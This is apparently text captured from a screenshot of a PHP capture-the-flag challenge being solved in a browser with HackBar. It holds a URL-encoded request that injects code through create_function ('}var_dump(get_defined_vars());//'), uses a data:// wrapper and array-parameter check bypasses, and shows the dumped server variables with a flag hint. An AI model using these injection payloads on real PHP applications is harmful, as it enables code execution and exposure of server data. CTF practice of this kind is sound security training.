 [0]=> string(3) "123" } ["flag"]=> array(2) { ["code"]=> string(1) "1" ["arg"]=> string(1) "1" } } ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["shana"]=>
array(1) { [0]=> string(0) "" } ["passwd"]=> array(1) { [0]=> string(3) "123" } ["arg"]=> string(32) "}var_dump(get_defined_vars());//" ["code"]=> string(15)
"create_function" ["value"]=> array(2) { ["code"]=> string(1) "1" ["arg"]=> string(1) "1" } ["ffffffff11111114ggggg"]=> string(89) "Baka, do you think it's so easy to
get my flag? I hid the real flag in rea1fl4g.php 23333" }
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]&%70%61%73%73%77%64[]=123&%66%6c%61%67%5b%63%6f%64%65%5d=c
%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67%5b%61%72%67%5d=%7d%76%61%72%5f%64%75%6d%70%28%67%65%74%5f%64
%65%66%69%6e%65%64%5f%76%61%72%73%28%29%29%3b%2f%2f
Post data Referer User Agent Cookies Clear All
file=1&debu=1&flag[code]=1&flag[arg]=1